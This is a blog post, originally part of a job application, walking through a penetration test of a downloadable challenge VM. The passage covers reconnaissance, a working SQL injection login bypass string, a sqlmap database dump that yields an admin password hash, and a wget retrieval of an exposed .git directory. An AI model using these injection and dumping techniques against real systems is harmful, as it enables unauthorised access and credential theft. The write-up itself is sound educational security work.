A Simple Penetration Test

Editor's Note from July 2020: This post comes from part of a job application I submitted right around the New Year, for a position as a junior penetration tester for the Department of Defense. I'm re-posting it here because even though it is fairly basic and straightforward as far as penetration testing goes, it's still useful to demonstrate the mindset and approach I used.

Introduction and Setup

My name is Max Weiss, and I am a graduate student at the University of Washington, Bothell, studying for an M.S. in Cybersecurity Engineering. I have a varied work history, including several years of experience as a professional poker player, which I believe gives me a unique perspective in adversarial thinking and risk analysis.



One of the clubs at my school is a cybersecurity club called UWB Grayhats. In the Discord chat for this group, a user posted a link to a Twitter post which contained an OVA file download with little additional information. (Although, with the hashtags #CISA and #redteam along with the user's profile reading Chief CISA (DHS) Cyber Assessments / Nations's Red Team, I did think it likely that this was a job application.)

Initial Recon





Under the assumption that I was to treat this virtual machine as a remote host, I began my initial reconnaissance. In a typical engagement, this would generally first entail some time on Google gathering information in order to gain a more holistic view of the adversary. But in this instance, the scope of the engagement was likely to be a straight technical pentest. So I fired up nmap to see what was listening on TCP ports.

(Please note that timestamps in the images are not accurate, as I have recreated the attack to take appropriate screenshots.)

Only TCP ports 22 and 8100 were open, so I ran a new scan to do a more thorough examination of those open ports. Given the scope of the engagement, I wasn't worried about tripping any alarms, so I used the more aggressive scanning options. I also started a UDP scan in the background since UDP scans take significantly longer. (It finished some time later and did not yield any open ports.)

The nmap scan was very interesting. In particular, the OpenSSH banner listed the host as Ubuntu, but the Apache version banner showed it as Debian. Although Ubuntu is based on Debian, the default Apache software in the Ubuntu repositories lists Ubuntu in the Apache version, not Debian. This means that either one of these pieces of software was custom-installed, or more likely, some form of containerization/virtualization was taking place. Because SSH is more likely to be open on a host than a guest OS, and also because of Ubuntu's popularity, it seemed probable that SSH was open on the host and port 8100 was pointing to a container. (Later information confirmed this to be the case.)

Googling the SSH version told me the machine was likely to be Ubuntu 18.04, and additionally, this SSH version has a username enumeration vulnerability that was patched in March 2019. Aside from potentially finding usernames on the host, this meant that the machine likely had not been updated for quite some time. If that was the case, and if indeed the machine was running containerization software, I thought there was a decent chance I could escape the container and pivot onto the host machine. (Several critical vulnerabilities in various containerization softwares have been discovered since March 2019.) While not immediately helpful, this information was worth noting. And if all else failed, I could do more information gathering and build a wordlist of potential usernames to try with the user enumeration vulnerability.

The key strength for the SSH host keys were reasonably strong, and Ubuntu 18.04 doesn't have any (discovered) weaknesses in generating SSH host keys, so it was time to move on to the much more promising attack vector of the HTTP port, 8100. The nmap scan showed that it was running PHP as well as Apache. The Apache version has several critical CVEs, many of which have been discovered since March 2019. Additionally, this version of Apache was released in December 2016. That may simply mean that the container image hadn't been updated in a while or it may mean it was intentionally downgraded. Either way, there were some potential exploits which would have been very promising attack vectors had the website analysis failed to turn up anything. Lastly, the most recent PHP version as of December 2016 was 7.0.14 on the v7 branch and 5.6.29 on the v5 branch. Those may or may not be the versions running, but once again, it's just worth noting.

One more note of interest before examining the website via browser is that the httponly flag was not set. Were this an actual remote server, that fact and the lack of SSL would make this site susceptible to a man-in-the-middle attack. That's not really useful or in scope for this task, but it's just one more thing to take note of. In a real engagement, aside from the inherent usefulness of a MITM attack, these things may indicate sloppy security in other areas. I would, for example, think it much more likely that accounts on this machine might have weaker/reused passwords, access permissions not securely restricted, and insecure default settings possibly still intact.



The Website



The website didn't yield a ton of very useful information. It simply displayed a basic login form with no extra fluff. I ran OWASP Dirbuster on the site, checking for directories and files with common web extensions. While that was running, I took a look at the source of the pages and enumerated what was available in those. The top-level index page loaded the relative stylesheet URLs /css/font-awesome.min.css and /css/styles.css as well as the javascript /js/jquery.min.js and /js/login.js. Although it was unlikely that there were exploitable files in those directories, they're still useful in learning about the structure of the website. I made a note of the file locations, and while Dirbuster was still running, I started googling for the “Template created by: boudra.me” text at the bottom of the page. It's likely that this is a standard free CSS template, but there's also a non-zero chance that boudra.me is a private entity, and in a real engagement, they might be a resource to contact for information about the target. But alas, after a few minutes of searching, it turned out the CSS theme was indeed just a standard free template.





As Dirbuster was wrapping up, I took a look at the only non-standard file, login.js. Given that the index page's login form didn't have an action or submit method associated with it, the login.js file was the natural place to view how the request was being handled. The code was fairly easy to read and indicated a simple POST request to login.php. It would then reload the page if the data returned by the request was the single character '1'. Capturing the request and response in Burp Suite Community Edition confirmed this — or at least it showed that no data was returned on an incorrect response:

Presumably, a server-side change would happen and the PHP cookie would allow access. This also meant that the PHP code in the index page must be checking for that authentication, since reloading the page cannot work as a login method unless the PHP code does some kind of server-side magic. Additionally, the response had an X-Powered-By header showing the server was running PHP version 7.2.2, which was first available in February 2018. (Again, not immediately useful but worth noting.)

Checking back on Dirbuster, I found that it was not yielding anything particularly interesting:

I let it finish running the scan, using the directory-list-2.3-medium wordlist that comes pre-packaged. As a last ditch effort, I tried logging in again with random credentials and intercepting the request with Burp, but this time changing the response to the single byte of data '1'. I didn't expect anything to happen, since the javascript clearly indicated the change would have to happen server-side... but I've missed or misinterpreted my findings before, and I have learned always to try the simple stupid stuff, just in case.



Speaking of simple stupid stuff, I realized at this point that I hadn't yet tried SQL injection on the login page. Using the captured POST requests from Burp, I started sqlmap. I also began attempting some common injection techniques manually. After failing a few times with the password box, a simple injection string in the username field of admin' OR 1=1-- - worked.

I was logged in and forwarded to a path Dirbuster missed, /YINXEtKn/. I tried a handful of different usernames, logging in and out, and discovered that the username didn't matter. There was no user panel, and even a username comprised of random junk text was successfully logged in. Still, I let sqlmap continue running, because it has the added feature of dumping databases purely through injection, and I figured this might at the very least get me some usernames and passwords I could use later. (As mentioned previously, in a real engagement, using aggressive tactics like this may not be wise. Using sqlmap, and especially dumping the database, is highly suspicious activity that will trip any half-way competent intrusion detection system. But for a CTF exercise like this, that's not an issue.)





sqlmap didn't disappoint. It mapped out the entire MySQL database. There was only one table in use, applicant_portal, and it contained only one table users which itself contained only one entry:

Username: bob_the_admin

Password Hash: $2y$10$c2ZzLWpvYi1mYWlyLTIwMOnygxI45/.MsdsALKB.tQ/ERon8dLcYy

The password hash indicates a relatively secure hashing algorithm (Bcrypt), but I still saved the hash in case I hit dead ends later. And the username is very useful since it indicates high privileges (admin) as well as the name Bob that might be useful in further information gathering or SSH username enumeration. As can be seen from the images below, sqlmap also got a lot of information about the system. In particular, the hostname of 4dc163c4f905 confirmed my hypothesis that this was a container, since 6 bytes of hex is a common Docker hostname format, indicating the container ID.

I SQL injected my way into bob_the_admin's account to see if he had a different page than I had seen with other users. But Bob's page was exactly like everybody else's; there was no additional access gained by using his account. Too bad.

Logged In



Looking over this new webpage, there appeared to be some rather complicated analytics happening:

However, upon closer inspection of the javascript sources, it turned out to be just a smoke-screen. The displayed charts were not interactive nor updated by the javascript, and the account settings link did nothing. The only functioning part of the webpage according to the source code and associated javascript were the Add Applicant and Applicant Queue sections of the page. The associated javascript file located at /YINXEtKn/assets/js/applicant-api.js showed these sections to be updated via a POST request to /YINXEtKn/lib/ApplicantQueue.php. Seeing these paths made me realize that I hadn't run Dirbuster on this new location now that I was logged in, so I set it running again to search for anything it could find under the /YINXEtKn/ directory, using the same wordlist as before.







Next, I opened Burp again and captured the POST request for this Applicant Queue entry. Interestingly, my own request appeared to contain an encrypted blob of data in the cookie called Applicants, and the server's response contained a new data blob as well. After fiddling with this, it became clear that the data blob was in fact a list of the applicants in the Applicant Queue on the page. By replaying previous cookie values, I could reset the applicant queue to previous versions, and the server would send predictable responses. Whatever encoding method was being used, it was static and susceptible to replay attacks.

Interestingly, the response contained a json-encoded list of applicants aside from the new cookie setting. This meant that it was decoding the cookie I sent, parsing it somehow, and echoing back the decoded applicant queue. Although it is possible to do this safely, given that this was the only interesting thing happening on the webpage, it seemed extremely likely to me that this was the intended attack vector. Sending arbitrary data of my choosing which the server will process and echo back... that's a recipe for remote code execution. Now I just had to figure out how the Applicants cookie encoding worked. Learning that would allow me to view the decoded applicant queue data, which should in turn give me a good idea of how to craft a malicious payload.

Backend Source Code

After banging my head against the wall for some time trying to determine the encoding scheme for the Applicants cookie, I had gotten nowhere. Dirbuster hadn't found any new results either. I decided to take a break and pursue other possible areas of interest.

As I was poking around the site's javascript for any more hints, I noticed that the base path of /YINXEtKn/assets/js/ displayed the directory listing of the folder, which was something the main non-logged-in site did not permit. Every other sub-path inside /YINXEtKn/ also showed the bare directory.



Looking around the available base folders didn't yield much, but after more dead ends, one of the things I finally decided to try with this change in access was re-running Dirbuster with a wordlist of target-rich file and folder names like "config.php.bak" and ".ssh/". (I have since found an even longer file/folder list after more googling. This challenge also convinced me to add these filename wordlists to my default Dirbusting wordlist, so I don't waste time missing something like this again.)

This search turned out to be the missing piece, and Dirbuster showed me the keys to the kingdom:



After some googling for how to recursively download a directory, I ended up using the following wget command to grab the .git directory and its contents, ignoring any webserver-generated index files:

$ wget -r -np --header="Cookie: PHPSESSID=6c08254f898c0d0b92e364009b32d15a;" \

-R "index.php*" -R "index.htm*" -R "index.html*" \

"http://192.168.1.69:8100/YINXEtKn/.git/"

Although the downloaded content was a bare git repository, I was able to run git clone on the downloaded folder to get the original file and folder structure:



I immediately ran the git log command to see if there were previous versions of the history. There was only one initial commit, but it had a promising commit message:





Looking at the downloaded files, it appeared I was correct about ApplicantQueue.php being the place to exploit. And the reason I couldn't decode the cookie was because it was encrypted with AES, so what I was viewing truly was encrypted random junk. (As a side note, it was encrypting everything using the same hard-coded IV, which is a vulnerability that could allow decryption without knowing the password. In this case however, the encryption password was also hard-coded inside the file.)

